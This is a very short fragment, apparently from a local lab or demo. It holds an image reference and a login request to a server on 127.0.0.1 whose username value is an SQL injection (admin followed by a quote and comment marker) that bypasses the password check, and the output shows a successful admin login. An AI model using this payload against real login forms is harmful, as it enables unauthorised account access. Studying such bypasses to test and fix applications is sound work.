 http://127.0.0.1:5000/login?username=admin%27--&password=anything
Logged in as: admin